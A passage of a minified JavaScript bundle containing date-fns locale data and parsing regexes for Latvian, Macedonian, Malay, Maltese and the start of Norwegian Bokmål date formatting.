ceturksnī"]},s={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","febr.","marts","apr.","maijs","jūn.","jūl.","aug.","sept.","okt.","nov.","dec."],wide:["janvāris","februāris","marts","aprīlis","maijs","jūnijs","jūlijs","augusts","septembris","oktobris","novembris","decembris"]},d={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","febr.","martā","apr.","maijs","jūn.","jūl.","aug.","sept.","okt.","nov.","dec."],wide:["janvārī","februārī","martā","aprīlī","maijā","jūnijā","jūlijā","augustā","septembrī","oktobrī","novembrī","decembrī"]},c={narrow:["S","P","O","T","C","P","S"],short:["Sv","P","O","T","C","Pk","S"],abbreviated:["svētd.","pirmd.","otrd.","trešd.","ceturtd.","piektd.","sestd."],wide:["svētdiena","pirmdiena","otrdiena","trešdiena","ceturtdiena","piektdiena","sestdiena"]},l={narrow:["S","P","O","T","C","P","S"],short:["Sv","P","O","T","C","Pk","S"],abbreviated:["svētd.","pirmd.","otrd.","trešd.","ceturtd.","piektd.","sestd."],wide:["svētdienā","pirmdienā","otrdienā","trešdienā","ceturtdienā","piektdienā","sestdienā"]},m={narrow:{am:"am",pm:"pm",midnight:"pusn.",noon:"pusd.",morning:"rīts",afternoon:"diena",evening:"vakars",night:"nakts"},abbreviated:{am:"am",pm:"pm",midnight:"pusn.",noon:"pusd.",morning:"rīts",afternoon:"pēcpusd.",evening:"vakars",night:"nakts"},wide:{am:"am",pm:"pm",midnight:"pusnakts",noon:"pusdienlaiks",morning:"rīts",afternoon:"pēcpusdiena",evening:"vakars",night:"nakts"}},f={narrow:{am:"am",pm:"pm",midnight:"pusn.",noon:"pusd.",morning:"rītā",afternoon:"dienā",evening:"vakarā",night:"naktī"},abbreviated:{am:"am",pm:"pm",midnight:"pusn.",noon:"pusd.",morning:"rītā",afternoon:"pēcpusd.",evening:"vakarā",night:"naktī"},wide:{am:"am",pm:"pm",midnight:"pusnaktī",noon:"pusdienlaikā",morning:"rītā",afternoon:"pēcpusdienā",evening:"vakarā",night:"naktī"}},h={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",formattingValues:u,defaultFormattingWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:s,defaultWidth:"wide",formattingValues:d,defaultFormattingWidth:"wide"}),day:r.a({values:c,defaultWidth:"wide",formattingValues:l,defaultFormattingWidth:"wide"}),dayPeriod:r.a({values:m,defaultWidth:"wide",formattingValues:f,defaultFormattingWidth:"wide"})};t.a=h},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)\./i,o=/\d+/i,u={narrow:/^(p\.m\.ē|m\.ē)/i,abbreviated:/^(p\. m\. ē\.|m\. ē\.)/i,wide:/^(pirms mūsu ēras|mūsu ērā)/i},s={any:[/^p/i,/^m/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234](\. cet\.)/i,wide:/^(pirma(is|jā)|otra(is|jā)|treša(is|jā)|ceturta(is|jā)) ceturksn(is|ī)/i},c={narrow:[/^1/i,/^2/i,/^3/i,/^4/i],abbreviated:[/^1/i,/^2/i,/^3/i,/^4/i],wide:[/^p/i,/^o/i,/^t/i,/^c/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(janv\.|febr\.|marts|apr\.|maijs|jūn\.|jūl\.|aug\.|sept\.|okt\.|nov\.|dec\.)/i,wide:/^(janvār(is|ī)|februār(is|ī)|mart[sā]|aprīl(is|ī)|maij[sā]|jūnij[sā]|jūlij[sā]|august[sā]|septembr(is|ī)|oktobr(is|ī)|novembr(is|ī)|decembr(is|ī))/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^mai/i,/^jūn/i,/^jūl/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[spotc]/i,short:/^(sv|pi|o|t|c|pk|s)/i,abbreviated:/^(svētd\.|pirmd\.|otrd.\|trešd\.|ceturtd\.|piektd\.|sestd\.)/i,wide:/^(svētdien(a|ā)|pirmdien(a|ā)|otrdien(a|ā)|trešdien(a|ā)|ceturtdien(a|ā)|piektdien(a|ā)|sestdien(a|ā))/i},h={narrow:[/^s/i,/^p/i,/^o/i,/^t/i,/^c/i,/^p/i,/^s/i],any:[/^sv/i,/^pi/i,/^o/i,/^t/i,/^c/i,/^p/i,/^se/i]},p={narrow:/^(am|pm|pusn\.|pusd\.|rīt(s|ā)|dien(a|ā)|vakar(s|ā)|nakt(s|ī))/,abbreviated:/^(am|pm|pusn\.|pusd\.|rīt(s|ā)|pēcpusd\.|vakar(s|ā)|nakt(s|ī))/,wide:/^(am|pm|pusnakt(s|ī)|pusdienlaik(s|ā)|rīt(s|ā)|pēcpusdien(a|ā)|vakar(s|ā)|nakt(s|ī))/i},g={any:{am:/^am/i,pm:/^pm/i,midnight:/^pusn/i,noon:/^pusd/i,morning:/^r/i,afternoon:/^(d|pēc)/i,evening:/^v/i,night:/^n/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(694),r=n(695),i=n(696),o=n(697),u=n(698),s={code:"mk",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"за "+a:"пред "+a:a}t.a=a;var r={lessThanXSeconds:{one:"помалку од секунда",other:"помалку од {{count}} секунди"},xSeconds:{one:"1 секунда",other:"{{count}} секунди"},halfAMinute:"половина минута",lessThanXMinutes:{one:"помалку од минута",other:"помалку од {{count}} минути"},xMinutes:{one:"1 минута",other:"{{count}} минути"},aboutXHours:{one:"околу 1 час",other:"околу {{count}} часа"},xHours:{one:"1 час",other:"{{count}} часа"},xDays:{one:"1 ден",other:"{{count}} дена"},aboutXWeeks:{one:"околу 1 недела",other:"околу {{count}} месеци"},xWeeks:{one:"1 недела",other:"{{count}} недели"},aboutXMonths:{one:"околу 1 месец",other:"околу {{count}} недели"},xMonths:{one:"1 месец",other:"{{count}} месеци"},aboutXYears:{one:"околу 1 година",other:"околу {{count}} години"},xYears:{one:"1 година",other:"{{count}} години"},overXYears:{one:"повеќе од 1 година",other:"повеќе од {{count}} години"},almostXYears:{one:"безмалку 1 година",other:"безмалку {{count}} години"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, dd MMMM yyyy",long:"dd MMMM yyyy",medium:"dd MMM yyyy",short:"dd/MM/yyyy"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"H:mm"},o={any:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"any"})};t.a=u},function(e,t,n){"use strict";function a(e){var t=s[e];switch(e){case 0:case 3:case 6:return"'минатата "+t+" во' p";case 1:case 2:case 4:case 5:return"'минатиот "+t+" во' p"}}function r(e){var t=s[e];switch(e){case 0:case 3:case 6:return"'ова "+t+" вo' p";case 1:case 2:case 4:case 5:return"'овој "+t+" вo' p"}}function i(e){var t=s[e];switch(e){case 0:case 3:case 6:return"'следната "+t+" вo' p";case 1:case 2:case 4:case 5:return"'следниот "+t+" вo' p"}}function o(e,t,n,a){var r=d[e];return"function"==typeof r?r(t,n,a):r}t.a=o;var u=n(13),s=["недела","понеделник","вторник","среда","четврток","петок","сабота"],d={lastWeek:function(e,t,n){var i=e.getUTCDay();return u.a(e,t,n)?r(i):a(i)},yesterday:"'вчера во' p",today:"'денес во' p",tomorrow:"'утре во' p",nextWeek:function(e,t,n){var a=e.getUTCDay();return u.a(e,t,n)?r(a):i(a)},other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e),n=t%100;if(n>20||n<10)switch(n%10){case 1:return t+"-ви";case 2:return t+"-ри";case 7:case 8:return t+"-ми"}return t+"-ти"}var r=n(3),i={narrow:["пр.н.е.","н.е."],abbreviated:["пред н. е.","н. е."],wide:["пред нашата ера","нашата ера"]},o={narrow:["1","2","3","4"],abbreviated:["1-ви кв.","2-ри кв.","3-ти кв.","4-ти кв."],wide:["1-ви квартал","2-ри квартал","3-ти квартал","4-ти квартал"]},u={abbreviated:["јан","фев","мар","апр","мај","јун","јул","авг","септ","окт","ноем","дек"],wide:["јануари","февруари","март","април","мај","јуни","јули","август","септември","октомври","ноември","декември"]},s={narrow:["Н","П","В","С","Ч","П","С"],short:["не","по","вт","ср","че","пе","са"],abbreviated:["нед","пон","вто","сре","чет","пет","саб"],wide:["недела","понеделник","вторник","среда","четврток","петок","сабота"]},d={wide:{am:"претпладне",pm:"попладне",midnight:"полноќ",noon:"напладне",morning:"наутро",afternoon:"попладне",evening:"навечер",night:"ноќе"}},c={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide"})};t.a=c},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^(\d+)(-?[врмт][и])?/i,o=/\d+/i,u={narrow:/^((пр)?н\.?\s?е\.?)/i,abbreviated:/^((пр)?н\.?\s?е\.?)/i,wide:/^(пред нашата ера|нашата ера)/i},s={any:[/^п/i,/^н/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234](-?[врт]?и?)? кв.?/i,wide:/^[1234](-?[врт]?и?)? квартал/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[нпвсч]/i,short:/^(не|по|вт|ср|че|пе|са)/i,abbreviated:/^(нед|пон|вто|сре|чет|пет|саб)/i,wide:/^(недела|понеделник|вторник|среда|четврток|петок|сабота)/i},m={narrow:[/^н/i,/^п/i,/^в/i,/^с/i,/^ч/i,/^п/i,/^с/i],any:[/^н[ед]/i,/^п[он]/i,/^вт/i,/^ср/i,/^ч[ет]/i,/^п[ет]/i,/^с[аб]/i]},f={abbreviated:/^(јан|фев|мар|апр|мај|јун|јул|авг|сеп|окт|ноем|дек)/i,wide:/^(јануари|февруари|март|април|мај|јуни|јули|август|септември|октомври|ноември|декември)/i},h={any:[/^ја/i,/^Ф/i,/^мар/i,/^ап/i,/^мај/i,/^јун/i,/^јул/i,/^ав/i,/^се/i,/^окт/i,/^но/i,/^де/i]},p={any:/^(претп|попл|полноќ|утро|пладне|вечер|ноќ)/i},g={any:{am:/претпладне/i,pm:/попладне/i,midnight:/полноќ/i,noon:/напладне/i,morning:/наутро/i,afternoon:/попладне/i,evening:/навечер/i,night:/ноќе/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),day:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(700),r=n(701),i=n(702),o=n(703),u=n(704),s={code:"ms",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"dalam masa "+a:a+" yang lalu":a}t.a=a;var r={lessThanXSeconds:{one:"kurang dari 1 saat",other:"kurang dari {{count}} saat"},xSeconds:{one:"1 saat",other:"{{count}} saat"},halfAMinute:"setengah minit",lessThanXMinutes:{one:"kurang dari 1 minit",other:"kurang dari {{count}} minit"},xMinutes:{one:"1 minit",other:"{{count}} minit"},aboutXHours:{one:"sekitar 1 jam",other:"sekitar {{count}} jam"},xHours:{one:"1 jam",other:"{{count}} jam"},xDays:{one:"1 hari",other:"{{count}} hari"},aboutXWeeks:{one:"sekitar 1 minggu",other:"sekitar {{count}} minggu"},xWeeks:{one:"1 minggu",other:"{{count}} minggu"},aboutXMonths:{one:"sekitar 1 bulan",other:"sekitar {{count}} bulan"},xMonths:{one:"1 bulan",other:"{{count}} bulan"},aboutXYears:{one:"sekitar 1 tahun",other:"sekitar {{count}} tahun"},xYears:{one:"1 tahun",other:"{{count}} tahun"},overXYears:{one:"lebih dari 1 tahun",other:"lebih dari {{count}} tahun"},almostXYears:{one:"hampir 1 tahun",other:"hampir {{count}} tahun"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM yyyy",long:"d MMMM yyyy",medium:"d MMM yyyy",short:"d/M/yyyy"},i={full:"HH.mm.ss",long:"HH.mm.ss",medium:"HH.mm",short:"HH.mm"},o={full:"{{date}} 'pukul' {{time}}",long:"{{date}} 'pukul' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee 'lepas pada jam' p",yesterday:"'Semalam pada jam' p",today:"'Hari ini pada jam' p",tomorrow:"'Esok pada jam' p",nextWeek:"eeee 'pada jam' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);switch(n){default:return"ke-"+n}}var r=n(3),i={narrow:["SM","M"],abbreviated:["SM","M"],wide:["Sebelum Masihi","Masihi"]},o={narrow:["1","2","3","4"],abbreviated:["S1","S2","S3","S4"],wide:["Suku pertama","Suku kedua","Suku ketiga","Suku keempat"]},u={narrow:["J","F","M","A","M","J","J","O","S","O","N","D"],abbreviated:["Jan","Feb","Mac","Apr","Mei","Jun","Jul","Ogo","Sep","Okt","Nov","Dis"],wide:["Januari","Februari","Mac","April","Mei","Jun","Julai","Ogos","September","Oktober","November","Disember"]},s={narrow:["A","I","S","R","K","J","S"],short:["Ahd","Isn","Sel","Rab","Kha","Jum","Sab"],abbreviated:["Ahd","Isn","Sel","Rab","Kha","Jum","Sab"],wide:["Ahad","Isnin","Selasa","Rabu","Khamis","Jumaat","Sabtu"]},d={narrow:{am:"am",pm:"pm",midnight:"tgh malam",noon:"tgh hari",morning:"pagi",afternoon:"tengah hari",evening:"petang",night:"malam"},abbreviated:{am:"AM",pm:"PM",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"tengah hari",evening:"petang",night:"malam"},wide:{am:"a.m.",pm:"p.m.",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"tengah hari",evening:"petang",night:"malam"}},c={narrow:{am:"am",pm:"pm",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"tengah hari",evening:"petang",night:"malam"},abbreviated:{am:"AM",pm:"PM",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"tengah hari",evening:"petang",night:"malam"},wide:{am:"a.m.",pm:"p.m.",midnight:"tengah malam",noon:"tengah hari",morning:"pagi",afternoon:"tengah hari",evening:"petang",night:"malam"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(5),r=n(4),i=/^ke-(\d+)?/i,o=/petama|\d+/i,u={narrow:/^(sm|m)/i,abbreviated:/^(s\.?\s?m\.?|m\.?)/i,wide:/^(sebelum masihi|masihi)/i},s={any:[/^s/i,/^(m)/i]},d={narrow:/^[1234]/i,abbreviated:/^S[1234]/i,wide:/Suku (pertama|kedua|ketiga|keempat)/i},c={any:[/pertama|1/i,/kedua|2/i,/ketiga|3/i,/keempat|4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mac|apr|mei|jun|jul|ogo|sep|okt|nov|dis)/i,wide:/^(januari|februari|mac|april|mei|jun|julai|ogos|september|oktober|november|disember)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^o/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^ma/i,/^ap/i,/^me/i,/^jun/i,/^jul/i,/^og/i,/^s/i,/^ok/i,/^n/i,/^d/i]},f={narrow:/^[aisrkj]/i,short:/^(ahd|isn|sel|rab|kha|jum|sab)/i,abbreviated:/^(ahd|isn|sel|rab|kha|jum|sab)/i,wide:/^(ahad|isnin|selasa|rabu|khamis|jumaat|sabtu)/i},h={narrow:[/^a/i,/^i/i,/^s/i,/^r/i,/^k/i,/^j/i,/^s/i],any:[/^a/i,/^i/i,/^se/i,/^r/i,/^k/i,/^j/i,/^sa/i]},p={narrow:/^(am|pm|tengah malam|tengah hari|pagi|petang|malam)/i,any:/^([ap]\.?\s?m\.?|tengah malam|tengah hari|pagi|petang|malam)/i},g={any:{am:/^a/i,pm:/^pm/i,midnight:/^tengah m/i,noon:/^tengah h/i,morning:/pa/i,afternoon:/tengah h/i,evening:/pe/i,night:/m/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(706),r=n(707),i=n(708),o=n(709),u=n(710),s={code:"mt",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a,i=e.match(/years/i);return a="string"==typeof r[e]?r[e]:1===t?r[e].one:2===t&&i?r[e].two:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"f'"+a:a+" ilu":a}t.a=a;var r={lessThanXSeconds:{one:"inqas minn sekonda",other:"inqas minn {{count}} sekondi"},xSeconds:{one:"sekonda",other:"{{count}} sekondi"},halfAMinute:"nofs minuta",lessThanXMinutes:{one:"inqas minn minuta",other:"inqas minn {{count}} minuti"},xMinutes:{one:"minuta",other:"{{count}} minuti"},aboutXHours:{one:"madwar siegħa",other:"madwar {{count}} siegħat"},xHours:{one:"siegħa",other:"{{count}} siegħat"},xDays:{one:"ġurnata",other:"{{count}} ġranet"},aboutXWeeks:{one:"madwar ġimgħa",other:"madwar {{count}} ġimgħat"},xWeeks:{one:"ġimgħa",other:"{{count}} ġimgħat"},aboutXMonths:{one:"madwar xahar",other:"madwar {{count}} xhur"},xMonths:{one:"xahar",other:"{{count}} xhur"},aboutXYears:{one:"madwar sena",two:"madwar sentejn",other:"madwar {{count}} snin"},xYears:{one:"sena",two:"sentejn",other:"{{count}} snin"},overXYears:{one:"aktar minn sena",two:"aktar minn sentejn",other:"aktar minn {{count}} snin"},almostXYears:{one:"kważi sena",two:"kważi sentejn",other:"kważi {{count}} snin"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM yyyy",long:"d MMMM yyyy",medium:"d MMM yyyy",short:"dd/MM/yyyy"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee 'li għadda' 'fil-'p",yesterday:"'Il-bieraħ fil-'p",today:"'Illum fil-'p",tomorrow:"'Għada fil-'p",nextWeek:"eeee 'fil-'p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"º"}var r=n(3),i={narrow:["Q","W"],abbreviated:["QK","WK"],wide:["qabel Kristu","wara Kristu"]},o={narrow:["1","2","3","4"],abbreviated:["K1","K2","K3","K4"],wide:["1. kwart","2. kwart","3. kwart","4. kwart"]},u={narrow:["J","F","M","A","M","Ġ","L","A","S","O","N","D"],abbreviated:["Jan","Fra","Mar","Apr","Mej","Ġun","Lul","Aww","Set","Ott","Nov","Diċ"],wide:["Jannar","Frar","Marzu","April","Mejju","Ġunju","Lulju","Awwissu","Settembru","Ottubru","Novembru","Diċembru"]},s={narrow:["Ħ","T","T","E","Ħ","Ġ","S"],short:["Ħa","Tn","Tl","Er","Ħa","Ġi","Si"],abbreviated:["Ħad","Tne","Tli","Erb","Ħam","Ġim","Sib"],wide:["Il-Ħadd","It-Tnejn","It-Tlieta","L-Erbgħa","Il-Ħamis","Il-Ġimgħa","Is-Sibt"]},d={narrow:{am:"a",pm:"p",midnight:"nofsillejl",noon:"nofsinhar",morning:"għodwa",afternoon:"wara nofsinhar",evening:"filgħaxija",night:"lejl"},abbreviated:{am:"AM",pm:"PM",midnight:"nofsillejl",noon:"nofsinhar",morning:"għodwa",afternoon:"wara nofsinhar",evening:"filgħaxija",night:"lejl"},wide:{am:"a.m.",pm:"p.m.",midnight:"nofsillejl",noon:"nofsinhar",morning:"għodwa",afternoon:"wara nofsinhar",evening:"filgħaxija",night:"lejl"}},c={narrow:{am:"a",pm:"p",midnight:"f'nofsillejl",noon:"f'nofsinhar",morning:"filgħodu",afternoon:"wara nofsinhar",evening:"filgħaxija",night:"billejl"},abbreviated:{am:"AM",pm:"PM",midnight:"f'nofsillejl",noon:"f'nofsinhar",morning:"filgħodu",afternoon:"wara nofsinhar",evening:"filgħaxija",night:"billejl"},wide:{am:"a.m.",pm:"p.m.",midnight:"f'nofsillejl",noon:"f'nofsinhar",morning:"filgħodu",afternoon:"wara nofsinhar",evening:"filgħaxija",night:"billejl"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(º)?/i,o=/\d+/i,u={narrow:/^(q|w)/i,abbreviated:/^(q\.?\s?k\.?|b\.?\s?c\.?\s?e\.?|w\.?\s?k\.?)/i,wide:/^(qabel kristu|before common era|wara kristu|common era)/i},s={any:[/^(q|b)/i,/^(w|c)/i]},d={narrow:/^[1234]/i,abbreviated:/^k[1234]/i,wide:/^[1234](\.)? kwart/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmaglsond]/i,abbreviated:/^(jan|fra|mar|apr|mej|ġun|lul|aww|set|ott|nov|diċ)/i,wide:/^(jannar|frar|marzu|april|mejju|ġunju|lulju|awwissu|settembru|ottubru|novembru|diċembru)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^ġ/i,/^l/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^mej/i,/^ġ/i,/^l/i,/^aw/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[ħteġs]/i,short:/^(ħa|tn|tl|er|ħa|ġi|si)/i,abbreviated:/^(ħad|tne|tli|erb|ħam|ġim|sib)/i,wide:/^(il-ħadd|it-tnejn|it-tlieta|l-erbgħa|il-ħamis|il-ġimgħa|is-sibt)/i},h={narrow:[/^ħ/i,/^t/i,/^t/i,/^e/i,/^ħ/i,/^ġ/i,/^s/i],any:[/^(il-)?ħad/i,/^(it-)?tn/i,/^(it-)?tl/i,/^(l-)?er/i,/^(il-)?ham/i,/^(il-)?ġi/i,/^(is-)?si/i]},p={narrow:/^(a|p|f'nofsillejl|f'nofsinhar|(ta') (għodwa|wara nofsinhar|filgħaxija|lejl))/i,any:/^([ap]\.?\s?m\.?|f'nofsillejl|f'nofsinhar|(ta') (għodwa|wara nofsinhar|filgħaxija|lejl))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^f'nofsillejl/i,noon:/^f'nofsinhar/i,morning:/għodwa/i,afternoon:/wara(\s.*)nofsinhar/i,evening:/filgħaxija/i,night:/lejl/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(712),r=n(713),i=n(714),o=n(715),u=n(716),s={code:"nb",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{onlyNumeric:!1};var a,o=r[e];return a="string"==typeof o?o:0===t||t>1?n.onlyNumeric?o.plural.replace("{{count}}",t):o.plural.replace("{{count}}",t<13?i[t]:t):o.singular,n.addSuffix?n.comparison>0?"om "+a:a+" siden":a}t.a=a;var r={lessThanXSeconds:{singular:"mindre enn ett sekund",plural:"mindre enn {{count}} sekunder"},xSeconds:{singular:"ett sekund",plural:"{{count}} sekunder"},halfAMinute:"et halvt minutt",lessThanXMinutes:{singular:"mindre enn ett minutt",plural:"mindre enn {{count}} minutter"},xMinutes:{singular:"ett minutt",plural:"{{count}} minutter"},aboutXHours:{singular:"omtrent en time",plural:"omtrent {{count}} timer"},xHours:{singular:"en time",plural:"{{count}} timer"},xDays:{singular:"en dag",plural:"{{count}} dager"},aboutXWeeks:{singular:"omtrent en uke",plural:"omtrent {{count}} uker"},xWeeks:{singular:"en uke",plural:"{{count}} uker"},aboutXMonths:{singular:"omtrent en måned",plural:"omtrent {{count}} måneder"},xMonths:{singular:"en måned",plural:"{{count}} måneder"},aboutXYears:{singular:"omtrent ett år",plural:"omtrent {{count}} år"},xYears:{singular:"ett år",plural:"{{count}} år"},overXYears:{singular:"over ett år",plural:"over {{count}} år"},almostXYears:{singular:"nesten ett år",plural:"nesten {{count}} år"}},i=["null","en","to","tre","fire","fem","seks","sju","åtte","ni","ti","elleve","tolv"]},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE d. MMMM y",long:"d. MMMM y",medium:"d. MMM y",short:"dd.MM.y"},i={full:"'kl'. HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'kl.' {{time}}",long:"{{date}} 'kl.' {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,
